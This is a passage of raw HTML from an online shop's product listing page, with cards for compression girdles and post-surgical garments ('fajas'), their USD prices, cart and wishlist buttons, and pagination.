              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="265"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="18" data-product-product-id="265"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="265"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/girdle-8501-wide-strap-19">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/19/image_256/Girdle%208501%20Wide%20strap?unique=9df5dc5" itemprop="image" class="img img-fluid" alt="Girdle 8501 Wide strap" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/girdle-8501-wide-strap-19" content="Girdle 8501 Wide strap">Girdle 8501 Wide strap</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="253"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">85.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">85.00</span></del>
            <span itemprop="price" style="display:none;">85.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="253"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="19" data-product-product-id="253"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="253"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                        </tr><tr>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/8121-a-la-rodilla-post-surgical-knee-girdle-8121-21">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/21/image_256/%5B8121%20a%20la%20rodilla%5D%20Post-Surgical%20Knee%20Girdle%208121?unique=c49a783" itemprop="image" class="img img-fluid" alt="[8121 a la rodilla] Post-Surgical Knee Girdle 8121" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/8121-a-la-rodilla-post-surgical-knee-girdle-8121-21" content="Post-Surgical Knee Girdle 8121">Post-Surgical Knee Girdle 8121</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="196"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">110.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">110.00</span></del>
            <span itemprop="price" style="display:none;">110.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="196"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="21" data-product-product-id="196"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="196"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/girdle-8121-wide-strap-22">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/22/image_256/Girdle%208121%20Wide%20Strap?unique=4ae4a4a" itemprop="image" class="img img-fluid" alt="Girdle 8121 Wide Strap" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/girdle-8121-wide-strap-22" content="Girdle 8121 Wide Strap">Girdle 8121 Wide Strap</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="183"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">95.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">95.00</span></del>
            <span itemprop="price" style="display:none;">95.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="183"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="22" data-product-product-id="178"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="178"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/girdle-bra-23">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/23/image_256/Girdle%20bra?unique=17dab93" itemprop="image" class="img img-fluid" alt="Girdle bra" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/girdle-bra-23" content="Girdle bra">Girdle bra</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="329"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">55.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">55.00</span></del>
            <span itemprop="price" style="display:none;">55.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="329"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="23" data-product-product-id="329"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="329"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                        </tr><tr>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/8120-hourglass-girdle-2801-26">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/26/image_256/%5B8120%5D%20Hourglass%20Girdle%202801?unique=4142569" itemprop="image" class="img img-fluid" alt="[8120] Hourglass Girdle 2801" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/8120-hourglass-girdle-2801-26" content="Hourglass Girdle 2801">Hourglass Girdle 2801</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="241"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">120.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">120.00</span></del>
            <span itemprop="price" style="display:none;">120.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="241"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="26" data-product-product-id="241"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="241"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/8105-moulder-8105-27">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/27/image_256/%5B8105%5D%20Moulder%208105?unique=04e45ac" itemprop="image" class="img img-fluid" alt="[8105] Moulder 8105" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/8105-moulder-8105-27" content="Moulder 8105">Moulder 8105</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="166"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">60.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">60.00</span></del>
            <span itemprop="price" style="display:none;">60.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="166"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="27" data-product-product-id="166"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="166"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/hourglass-waistband-24">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/24/image_256/Hourglass%20waistband?unique=d139e78" itemprop="image" class="img img-fluid" alt="Hourglass waistband" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/hourglass-waistband-24" content="Hourglass waistband">Hourglass waistband</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="149"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">85.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">85.00</span></del>
            <span itemprop="price" style="display:none;">85.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="149"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="24" data-product-product-id="146"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="146"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                        </tr><tr>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/faja-8103-1-29">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/29/image_256/Faja%208103-1?unique=0effcf1" itemprop="image" class="img img-fluid" alt="Faja 8103-1" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/faja-8103-1-29" content="Faja 8103-1">Faja 8103-1</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="346"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">95.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">95.00</span></del>
            <span itemprop="price" style="display:none;">95.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="346"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="29" data-product-product-id="346"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="346"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/faja-8121-30">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/30/image_256/Faja%208121?unique=70fa113" itemprop="image" class="img img-fluid" alt="Faja 8121" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/faja-8121-30" content="Faja 8121">Faja 8121</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="378"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">95.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">95.00</span></del>
            <span itemprop="price" style="display:none;">95.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="378"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="30" data-product-product-id="378"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="378"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/faja-8106-31">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/31/image_256/Faja%208106?unique=cde948b" itemprop="image" class="img img-fluid" alt="Faja 8106" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/faja-8106-31" content="Faja 8106">Faja 8106</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="366"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">75.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">75.00</span></del>
            <span itemprop="price" style="display:none;">75.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="366"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="31" data-product-product-id="366"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="366"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                        </tr><tr>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/faja-8107-32">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/32/image_256/Faja%208107?unique=391d1bf" itemprop="image" class="img img-fluid" alt="Faja 8107" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/faja-8107-32" content="Faja 8107">Faja 8107</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="394"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">110.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">110.00</span></del>
            <span itemprop="price" style="display:none;">110.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="394"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="32" data-product-product-id="394"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="394"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                                    <td class="oe_product oe_image_full">
                                                        <div class="o_wsale_product_grid_wrapper o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update/product" method="get" class="card oe_product_cart" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">
      <div class="card-body p-1 oe_product_image">
        <input type="hidden" name="csrf_token" style="" class="" value="8f4725daf08eba9512f1fa446d75ea028128b8feo1800211441"/>
        <a class="d-block h-100" itemprop="url" href="/shop/faja-8121-1-tiras-33">
          <span class="d-flex h-100 justify-content-center align-items-center"><img src="/web/image/product.template/33/image_256/Faja%208121%20-%201%20tiras?unique=419d993" itemprop="image" class="img img-fluid" alt="Faja 8121 - 1 tiras" loading="lazy"/></span>
        </a>
      </div>
      <div class="card-body p-0 o_wsale_product_information">
        <div class="p-2 o_wsale_product_information_text">
          <h6 class="o_wsale_products_item_title mb-1">
            <a class="text-primary text-decoration-none" itemprop="name" href="/shop/faja-8121-1-tiras-33" content="Faja 8121 - 1 tiras">Faja 8121 - 1 tiras</a>
          </h6>
          <div class="product_price mb-1" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
            <input name="product_id" type="hidden" value="412"/>
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="h5">$ <span class="oe_currency_value">110.00</span></span>
            <del data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="white-space: nowrap;" class="text-danger ml-1 h6 d-none">$ <span class="oe_currency_value">110.00</span></del>
            <span itemprop="price" style="display:none;">110.0</span>
            <span itemprop="priceCurrency" style="display:none;">USD</span>
            <div name="dynamic_add_to_cart">
              <button style="float: right;" type="submit" class="btn btn-default btn-xs fa fa-shopping-cart a-submit" row="412"></button>
            </div>
          </div>
        </div>
        <div class="o_wsale_product_btn pl-2">
            <button type="button" role="button" class="btn btn-outline-primary bg-white o_add_wishlist" title="Add to Wishlist" data-action="o_wishlist" data-product-template-id="33" data-product-product-id="412"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span></button>
            <button type="button" role="button" class="d-none d-md-inline-block btn btn-outline-primary bg-white o_add_compare" title="Compare" aria-label="Compare" data-action="o_comparelist" data-product-product-id="412"><span class="fa fa-exchange"></span></button>
        </div>
      </div>
      <span class="o_ribbon " style=""></span>
    </form>
                                                        </div>
                                                    </td>
                                        </tr>
                                    </tbody>
                                </table>
                            </div>
                            <div class="products_pager form-inline justify-content-center py-3">
  <ul class=" pagination m-0 ">
    <li class="page-item disabled">
      <a href="" class="page-link ">Prev</a>
    </li>
      <li class="page-item active">
        <a href="/shop" class="page-link ">1</a>
      </li>
      <li class="page-item ">
        <a href="/shop/page/2" class="page-link ">2</a>
      </li>
    <li class="page-item ">
      <a class="page-link " href="/shop/page/2">Next</a>
    </li>
  </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_products_2"></div>
            </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="s_allow_columns container">
          <div class="s_share text-center mb-4" data-snippet="s_share" data-name="Social Media">
            <h5 class="s_share_title d-none">
              <font style="vertical-align: inherit;">
                <font style="vertical-align: inherit;">Síganos</font>
              </font>
            </h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook shadow-sm rounded-circle rounded">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
